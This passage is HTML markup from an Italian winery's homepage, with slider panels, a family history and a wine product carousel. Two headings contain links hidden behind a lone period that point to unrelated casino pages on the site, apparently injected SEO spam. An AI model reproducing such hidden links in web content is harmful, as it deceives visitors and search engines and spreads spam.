								data-frame_1="e:expo.out;st:600;sp:1200;sR:600;"
								data-frame_999="o:0;st:w;sR:7200;"
								style="z-index:9;font-family:'Poppins';"
							>Scopri la qualità dei nostri prodotti. 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-22-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-16px,-3px,40px,60px;"
								data-text="w:normal;s:18,18,17,16;l:30,30,30,28;fw:500;"
								data-dim="w:767px,583px,538px,353px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:750;sp:1200;sR:750;"
								data-frame_999="o:0;st:w;sR:7050;"
								style="z-index:10;font-family:'Raleway';"
							>Visita il nostro shop e trova i migliori prodotti locali della tradizione toscana. Vino, spumante, grappa, olio e aceto balsamico. 
							</rs-layer><!--

							--><a
								id="slider-6-slide-22-layer-4" 
								class="rs-layer rev-btn"
								href="/negozio/" target="_self"
								data-type="button"
								data-color="#232323"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:14;l:23,30,23,23;ls:3px;fw:700;"
								data-dim="minh:0px,none,none,none;"
								data-padding="t:12,10,12,12;r:20,17,20,20;b:12,10,12,12;l:20,17,20,20;"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:850;sp:1000;sR:850;"
								data-frame_999="o:0;st:w;sR:7150;"
								data-frame_hover="c:#0c0c0c;bgc:#fff;bor:0px,0px,0px,0px;sp:250ms;e:default;"
								style="z-index:12;background-color:#d6b25f;font-family:'Raleway';cursor:pointer;"
							>SHOP 
							</a><!--

							--><rs-layer
								id="slider-6-slide-22-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="xo:1px,0,0,0;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:8;background:linear-gradient(90deg, rgba(15,15,15,0.2) 0%, rgba(15,15,15,0) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-22-layer-11" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:512px,422px,320px,197px;yo:148px,122px,92px,56px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:280px,231px,175px,107px;h:58px,47px,35px,21px;"
								data-vbility="f,f,f,f"
								data-frame_999="o:0;st:w;"
								style="z-index:14;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="566" height="117" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro-bianco_Tavola-disegno-1.svg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-23" data-title="Slide" data-thumb="//famigliamazzarrini.it/wp-content/uploads/2021/10/Esperienze-50x100.jpg" data-anim="adpr:false;ms:2000ms;" data-in="o:-0.5;sx:1.6;sy:1.6;e:expo.out;" data-out="o:0;sx:0.6;sy:0.6;e:expo.out;">
							<img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Esperienze" width="2000" height="1333" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Esperienze.jpg" data-bg="p:center bottom;" data-parallax="off" data-panzoom="d:9000ms;ss:105%;se:100%;" data-no-retina>
<!--
							--><rs-layer
								id="bononi-font2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-175px,-144px,-90px,-114px;"
								data-text="w:normal;s:84,69,52,36;l:110,90,76,56;"
								data-dim="w:1122px,926px,703px,439px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;z:10px;"
								data-frame_1="e:expo.out;st:600;sp:1200;sR:600;"
								data-frame_999="o:0;st:w;sR:7200;"
								style="z-index:9;font-family:'Poppins';"
							>Respira sensazioni positive in un’atmosfera rilassante. 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-23-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,29px;y:m;yo:20px,30px,70px,92px;"
								data-text="w:normal;s:18,18,17,16;l:34,30,30,28;fw:500;"
								data-dim="w:917px,899px,631px,417px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:750;sp:1200;sR:750;"
								data-frame_999="o:0;st:w;sR:7050;"
								style="z-index:10;font-family:'Raleway';"
							>Immerso nelle colline Toscane, Poggio Amorelli è l’angolo di paradiso in cui la Famiglia Mazzarrini coltiva il suo amore per il territorio. La produzione di vini di qualità e di altri prodotti locali, permettono di esprimere ogni giorno le caratteristiche e i sapori di un luogo e di una cultura millenaria. 
							</rs-layer><!--

							--><a
								id="slider-6-slide-23-layer-4" 
								class="rs-layer rev-btn"
								href="/esperienze/" target="_self"
								data-type="button"
								data-color="#232323"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:14;l:23,30,23,23;ls:3px;fw:700;"
								data-dim="minh:0px,none,none,none;"
								data-padding="t:12,10,12,12;r:20,17,20,20;b:12,10,12,12;l:20,17,20,20;"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:850;sp:1000;sR:850;"
								data-frame_999="o:0;st:w;sR:7150;"
								data-frame_hover="c:#0c0c0c;bgc:#fff;bor:0px,0px,0px,0px;sp:250ms;e:default;"
								style="z-index:12;background-color:#d6b25f;font-family:'Raleway';cursor:pointer;"
							>ESPERIENZE 
							</a><!--

							--><rs-layer
								id="slider-6-slide-23-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background:linear-gradient(90deg, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-23-layer-7" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-120px,-99px,-100px,-100px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:417px,344px,333px,333px;h:50px,41px,40px,40px;"
								data-vbility="f,f,f,f"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:260;sp:1000;sR:260;"
								data-frame_999="o:0;st:w;sR:7740;"
								style="z-index:13;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="569" height="67" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Scritte-02.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-23-layer-10" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-93px,-93px,-86px,-87px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:280px,280px,250px,293px;h:58px,58px,52px,60px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="566" height="117" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro-bianco_Tavola-disegno-1-1.svg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-24" data-title="Slide" data-thumb="//famigliamazzarrini.it/wp-content/uploads/2021/10/Wine-club-50x100.jpg" data-anim="adpr:false;ms:2000ms;" data-in="o:-0.5;sx:1.6;sy:1.6;e:expo.out;" data-out="o:0;sx:0.6;sy:0.6;e:expo.out;">
							<img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Wine club" width="2000" height="1333" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Wine-club.jpg" data-bg="p:center bottom;" data-parallax="off" data-panzoom="d:9000ms;ss:105%;se:100%;" data-no-retina>
<!--
							--><rs-layer
								id="bononi-font3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-175px,-144px,-90px,-114px;"
								data-text="w:normal;s:84,69,52,50;l:110,90,76,66;"
								data-dim="w:1072px,885px,672px,399px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;z:10px;"
								data-frame_1="e:expo.out;st:600;sp:1200;sR:600;"
								data-frame_999="o:0;st:w;sR:7200;"
								style="z-index:9;font-family:'Poppins';"
							>Entra nel nostro esclusivo wine club 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-24-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:20px,30px,60px,70px;"
								data-text="w:normal;s:18,18,17,16;l:34,30,30,28;fw:500;"
								data-dim="w:767px,646px,537px,380px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:750;sp:1200;sR:750;"
								data-frame_999="o:0;st:w;sR:7050;"
								style="z-index:10;font-family:'Raleway';"
							>Il Wine Club di Famiglia Mazzarrini è riservato agli estimatori e a tutti coloro che hanno apprezzato il nostro lavoro e che desiderano rimanere in contatto con noi e ricevere il nostro vino. 
							</rs-layer><!--

							--><a
								id="slider-6-slide-24-layer-4" 
								class="rs-layer rev-btn"
								href="/wine-club/" target="_self"
								data-type="button"
								data-color="#232323"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:14;l:23,30,23,23;ls:3px;fw:700;"
								data-dim="minh:0px,none,none,none;"
								data-padding="t:12,10,12,12;r:20,17,20,20;b:12,10,12,12;l:20,17,20,20;"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:850;sp:1000;sR:850;"
								data-frame_999="o:0;st:w;sR:7150;"
								data-frame_hover="c:#0c0c0c;bgc:#fff;bor:0px,0px,0px,0px;sp:250ms;e:default;"
								style="z-index:12;background-color:#d6b25f;font-family:'Raleway';cursor:pointer;"
							>WINE CLUB 
							</a><!--

							--><rs-layer
								id="slider-6-slide-24-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background:linear-gradient(90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-24-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-120px,-99px,-100px,-100px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:385px,317px,308px,308px;h:50px,41px,40px,40px;"
								data-vbility="f,f,f,f"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:260;sp:1000;sR:260;"
								data-frame_999="o:0;st:w;sR:7740;"
								style="z-index:13;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="530" height="69" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Scritte_Tavola-disegno-1.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-24-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-93px,-93px,-86px,-87px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:280px,280px,250px,293px;h:58px,58px,52px,60px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="566" height="117" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro-bianco_Tavola-disegno-1-1.svg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-25" data-title="Slide" data-thumb="//famigliamazzarrini.it/wp-content/uploads/2021/10/1-FIMR0039-50x100.jpg" data-anim="adpr:false;ms:2000ms;" data-in="o:-0.5;sx:1.6;sy:1.6;e:expo.out;" data-out="o:0;sx:0.6;sy:0.6;e:expo.out;">
							<img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="FIMR0039" width="2000" height="1125" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/1-FIMR0039.jpg" data-bg="p:center bottom;" data-parallax="off" data-panzoom="d:9000ms;ss:105%;se:100%;" data-no-retina>
<!--
							--><rs-layer
								id="bononi-font4" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-200px,-60px,-20px,-135px;"
								data-text="w:normal;s:64,52,39,35;l:110,90,76,54;"
								data-dim="w:1165px,962px,730px,396px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;z:10px;"
								data-frame_1="e:expo.out;st:600;sp:1200;sR:600;"
								data-frame_999="o:0;st:w;sR:7200;"
								style="z-index:9;font-family:'Poppins';"
							>La bellezza di coltivare i propri sogni. 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-25-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,30px,30px;y:m;yo:-130px,40px,60px,-5px;"
								data-text="w:normal;s:18,18,17,16;l:34,30,30,28;fw:500;"
								data-dim="w:1037px,486px,468px,380px;"
								data-vbility="f,f,f,f"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:750;sp:1200;sR:750;"
								data-frame_999="o:0;st:w;sR:7050;"
								style="z-index:10;font-family:'Raleway';"
							>Dal sogno e dal lavoro di Marco Mazzarrini, enologo e agronomo toscano, nasce il marchio Famiglia Mazzarrini. 
							</rs-layer><!--

							--><a
								id="slider-6-slide-25-layer-5" 
								class="rs-layer rev-btn"
								href="/azienda/" target="_self"
								data-type="button"
								data-color="#232323"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,60px,-40px;"
								data-text="w:normal;s:14;l:23,30,23,23;ls:3px;fw:700;"
								data-dim="minh:0px,none,none,none;"
								data-padding="t:12,10,12,12;r:20,17,20,20;b:12,10,12,12;l:20,17,20,20;"
								data-frame_0="y:50,41,31,19;"
								data-frame_1="e:expo.out;st:850;sp:1000;sR:850;"
								data-frame_999="o:0;st:w;sR:7150;"
								data-frame_hover="c:#0c0c0c;bgc:#fff;bor:0px,0px,0px,0px;sp:250ms;e:default;"
								style="z-index:12;background-color:#d6b25f;font-family:'Raleway';cursor:pointer;"
							>STORIA 
							</a><!--

							--><rs-layer
								id="slider-6-slide-25-layer-6" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background:linear-gradient(90deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 100%);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-25-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-120px,-60px,-45px,-140px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:242px,199px,194px,194px;h:50px,41px,40px,40px;"
								data-vbility="f,f,f,f"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="st:260;sp:1000;sR:260;"
								data-frame_999="o:0;st:w;sR:7740;"
								style="z-index:13;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="336" height="69" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2021/10/Scritte-04.svg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-25-layer-13" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-93px,-93px,-86px,-87px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:280px,280px,250px,293px;h:58px,58px,52px,60px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;"
							><img decoding="async" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="566" height="117" data-lazyload="//famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro-bianco_Tavola-disegno-1-1.svg" data-no-retina> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'medical-marijuana',rl:[1240,1024,778,480],el:[1080,768,768,920],gw:[1240,1024,778,480],gh:[1080,768,768,920],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["medicalmarijuana"]!==undefined) {window.RS_MODULES.modules["medicalmarijuana"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2bb3769 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb3769" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66283b2" data-id="66283b2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5a0cd5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a0cd5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51a0c28" data-id="51a0c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e37988a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="e37988a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					UNA PASSIONE DI FAMIGLIA				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">La bellezza di coltivare i propri sogni<a href="https://famigliamazzarrini.it/il-sito-miglioricasinoonlineaams-com-e-lunica-buona-intenzione-per-gli-utenti-italiani/">.</a></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aed26a3 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="aed26a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Marco Mazzarrini</strong>, enologo e agronomo toscano, aveva un sogno, quello di creare un luogo in cui il tempo si ferma, nel quale vivere a stretto contatto con la natura e <strong> coltivare l’antica tradizione dell’enogastronomia toscana</strong>.

Così nasce Poggio Amorelli, dalla passione, dal coraggio e dal lavoro. La famiglia Mazzarrini produce vini di <strong>alta qualità</strong> imbottigliati all’origine, <strong>realizzati seguendo il metodo del Chianti Classico</strong>.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c84a05b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c84a05b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78ef168" data-id="78ef168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f002d elementor-widget elementor-widget-image" data-id="71f002d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1280" height="853" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wp-image-7265 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 1280px) 100vw, 1280px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg 1280w, https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022-150x100.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022-1200x800.jpg 1200w, https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022-300x200.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022-1024x682.jpg 1024w, https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022-768x512.jpg 768w" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3895853 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3895853" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5185379" data-id="5185379" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9603845 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="9603845" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Shop				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Visita il nostro catalogo prodotti<a href="https://famigliamazzarrini.it/ukrainskii-internet-resurs-internet-obzorov-veb-kazino-casino-r-com-ua-dokazal-chto-topovye-igornye-doma-na-dannyi-moment-vo-vsemirnoi-pautine/">.</a></h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-xs">
					Acquistali in modo rapido e sicuro, <strong>la</strong> <strong>spedizione è inclusa nel prezzo. </strong><br><strong>I nostri prodotti comprendono anche assicurazione e box.</strong>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7218703 wd-section-stretch_row_content elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7218703" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4472970" data-id="4472970" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6641328 wd_scroll_x_0 wd_scroll_y_-50 wd_scroll_z_0 wd-parallax-on-scroll elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone wd_scroll_smoothness_30 elementor-widget elementor-widget-image" data-id="6641328" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="274" height="640" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wp-image-2573 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 274px) 100vw, 274px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1526461585chianticlassicoriservacopy-1.png" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1526461585chianticlassicoriservacopy-1.png 274w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1526461585chianticlassicoriservacopy-1-150x350.png 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/1x1_1526461585chianticlassicoriservacopy-1-128x300.png 128w" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9da629 elementor-widget elementor-widget-spacer" data-id="d9da629" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4424412" data-id="4424412" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1436506 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1436506" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Vino				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">I nostri vini</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee06fa2 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="ee06fa2" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								
			<div id="carousel-391" class="wd-carousel-container  wd-products-element wd-products products">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="3000" data-wrap="yes" data-autoplay="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:6px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-2683 status-publish instock product_cat-poggio-amorelli product_cat-vino-rosso has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2683">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-docg-2020/" class="product-image-link" aria-label="Chianti classico DOCG 2020">
				<img decoding="async" width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/MAZZ_CLASS_20.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/05/MAZZ_CLASS_20.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/MAZZ_CLASS_20-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/MAZZ_CLASS_20-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/05/MAZZ_CLASS_20-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/chianti-classico-docg-2020/">Chianti classico DOCG 2020</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/?add-to-cart=2683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2683" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Chianti classico DOCG 2020&quot;" rel="nofollow" data-success_message="&quot;Chianti classico DOCG 2020&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2683" class="screen-reader-text">
			</span>
			</div>
